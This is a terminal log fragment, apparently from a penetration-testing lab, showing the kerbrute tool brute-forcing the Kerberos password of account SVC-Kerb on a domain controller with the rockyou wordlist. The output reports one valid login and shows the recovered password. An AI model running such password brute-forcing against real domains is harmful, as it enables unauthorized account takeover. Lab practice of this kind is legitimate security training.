 # ./kerbrute_linux_amd64 bruteuser --dc 10.10.250.100 -d USTOUN.LOCAL /usr/share/wordlists/rockyou.txt SVC-Kerb
kerbrute
Version: v1.0.3 (9dad6e1) - 12/02/23 - Ronnie Flathers @ropnop
2023/12/02 22:03:53 >  Using KDC(s):
2023/12/02 22:03:53 >   10.10.250.100:88
2023/12/02 22:03:54 >  [+] VALID LOGIN:  SVC-Kerb@USTOUN.LOCAL:su
2023/12/02 22:03:55 >  Done! Tested 67 logins (1 successes) in 1.712 seconds